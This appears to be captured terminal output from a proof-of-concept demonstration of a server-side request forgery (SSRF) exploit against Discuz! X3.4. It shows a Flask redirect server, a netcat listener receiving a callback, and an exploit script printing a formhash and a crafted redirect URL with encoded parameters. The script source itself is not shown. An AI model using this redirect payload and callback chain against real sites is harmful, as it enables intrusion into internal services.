 [root@118 ssrf]# python ssrf.py server
* Serving Flask app "ssrf" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
- - [05/Nov/2018 11:37:27] "GET / HTTP/1.1" 302 -
[root@118 ~]# nc -l 52222
hello_l3m0n
l3m0n@l3m0ndeMacBook-Pro ~/Desktop/src
$ python dz_ssrf_x3.4_exp.py exploit
[*] url path: /code-src/dz/Discuz_TC_BIG5/upload/
[*] formhash: 291dfffe
[*] redirect url: /a/..//code-src/dz/Discuz_TC_BIG5/upload//member.php%3fmod%3dlogging%26action%3dl
ogout%26referer%3dhttp%3a//a%2523%25401 %26quickforward%3d1
HTTPConnectionPool(host='lemon.i', port=80): Read timed out. (read timeout=5)